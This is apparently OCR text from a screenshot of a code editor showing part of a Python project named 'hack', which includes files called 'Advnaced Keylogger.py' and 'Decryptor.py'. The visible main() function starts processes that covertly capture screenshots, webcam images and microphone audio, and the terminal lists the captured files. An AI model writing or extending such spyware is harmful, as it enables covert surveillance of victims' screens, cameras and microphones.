 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > ...
162 # Once main is initiated the program begins by creating a directory to store the data it will gather.
163 def main():
164 ################################################### Using Multiprocess module ###################################################
165 info(file_path)
166
167 p1 = multiprocessing.Process(target=screenshot, args=(file_path,)) # Take Screenshots
168 p2 = multiprocessing.Process(target=webcam, args=(file_path,))
169 p3 = multiprocessing.Process(target=microphone, args=(file_path,))
170 p1.start()
171 time.sleep(10)
172 p2.start()
173 time.sleep(10)
174 p3.start()
175 p1.join()
176 p2.join()
177 p3.join()
178
179
180 # When an error occurs a detailed full stack trace can be logged to a file for an admin;
181 # while the user receives a much more vague message preventing information leakage.
182
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot0.png
✅ Screen/screenshot1.png
✅ Screen/screenshot2.png
✅ Screen/screenshot3.png
✅ Screen/screenshot4.png
✅ Screen/screenshot5.png
✅ Screen/screenshot6.png
✅ Screen/screenshot7.png
✅ Screen/screenshot8.png
✅ Screen/screenshot9.png
✅ Webcam/0.png
✅ Webcam/1.png
✅ Webcam/2.png
✅ Webcam/3.png
✅ Webcam/4.png
✅ Webcam/5.png
0 0
Ln 15, Col 76 Spaces: 4 UTF-8 LF {} Python 3.13.7